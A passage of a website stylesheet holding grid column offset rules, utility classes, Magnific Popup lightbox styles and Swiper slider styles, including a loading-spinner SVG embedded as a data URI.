  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 1024px) { */
@media only screen and (min-width: 992px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
    float: left;
  }

  .col-lg-12 {
    float: left;
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.container:before, .container:after {
  content: " ";
  display: table;
}

.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}

.row:before, .row:after {
  content: " ";
  display: table;
}

.clearfix:after, .container:after, .container-fluid:after, .row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

/* Modules */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.mfp-container:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
          box-shadow: none;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: "";
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
        transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
        transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
        transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
/**
 * Swiper 4.1.6
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 11, 2018
 */
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-container-no-flexbox .swiper-slide {
  float: left;
}

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-invisible-blank-slide {
  visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* IE10 Windows Phone 8 Fixes */
.swiper-container-wp8-horizontal,
.swiper-container-wp8-horizontal > .swiper-wrapper {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.swiper-container-wp8-vertical,
.swiper-container-wp8-vertical > .swiper-wrapper {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 48%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  background: #676a6a;
  left: 20px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev:hover,
.swiper-container-rtl .swiper-button-next:hover {
  background: #71bf4c;
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background: #676a6a;
  right: 20px;
  left: auto;
  opacity: 1;
}
.swiper-button-next:hover,
.swiper-container-rtl .swiper-button-prev:hover {
  background: #71bf4c;
}

.swiper-button-prev1,
.swiper-button-next1 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev1,
.swiper-container-rtl .swiper-button-next1 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev1:hover,
.swiper-container-rtl .swiper-button-next1:hover {
  background: #71bf4c;
}

.swiper-button-next1,
.swiper-container-rtl .swiper-button-prev1 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next1:hover,
.swiper-container-rtl .swiper-button-prev1:hover {
  background: #71bf4c;
}

.swiper-button-prev2,
.swiper-button-next2 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev2,
.swiper-container-rt2 .swiper-button-next2 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev2:hover,
.swiper-container-rt2 .swiper-button-next2:hover {
  background: #71bf4c;
}

.swiper-button-next2,
.swiper-container-rtl .swiper-button-prev2 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next2:hover,
.swiper-container-rtl .swiper-button-prev2:hover {
  background: #71bf4c;
}

.swiper-button-prev3,
.swiper-button-next3 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev4,
.swiper-button-next4 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-next::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-next2::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev2::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-disabled,
.swiper-button-disabled {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  -o-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 14px !important;
  height: 14px !important;
  display: inline-block;
  border-radius: 100%;
  background: none;
  border: solid 2px #000;
  opacity: 0.2;
  margin: 0 10px 0 0;
  border-radius: 100px !important;
  opacity: 1 !important;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: #000;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #ffffff;
}

.swiper-pagination-progressbar.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
  background: #ffffff;
}

.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000000;
}

.swiper-pagination-progressbar.swiper-pagination-black {
  background: rgba(0, 0, 0, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
  background: #000000;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat;
}

.swiper-lazy-preloader-white:after {
